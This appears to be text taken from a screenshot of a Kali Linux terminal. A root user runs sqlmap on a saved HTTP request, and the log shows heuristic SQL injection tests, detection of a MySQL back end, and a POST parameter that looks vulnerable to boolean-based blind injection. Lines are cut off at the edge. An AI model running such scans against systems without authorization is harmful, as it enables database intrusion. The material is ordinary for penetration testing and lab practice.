 文件 动作 编辑 查看 帮助
┌──(q㉿kali)-[~/桌面]
└─$ sudo su
[sudo] q 的密码：
┌──(root㉿kali)-[/home/q/桌面]
└─# sqlmap -r 1.txt --dbs
{1.7.11.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
o liability and are not responsible for any misuse or damage caused by this p
[*] starting @ 18:26:44 /2023-12-21/
[18:26:44] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in POST body. Do you want to process it?
[18:26:48] [INFO] testing connection to the target URL
[18:26:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:26:49] [INFO] testing if the target URL content is stable
[18:26:49] [INFO] target URL content is stable
[18:26:49] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[18:26:49] [WARNING] (custom) POST parameter '#1*' does not appear to be dyna
[18:26:49] [INFO] heuristic (basic) test shows that (custom) POST parameter '
[18:26:50] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1
[18:26:50] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads
for the remaining tests, do you want to include all tests for 'MySQL' extendi
[18:26:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:26:55] [WARNING] reflective value(s) found and filtering out
[18:26:55] [INFO] (custom) POST parameter '#1*' appears to be 'AND boolean-ba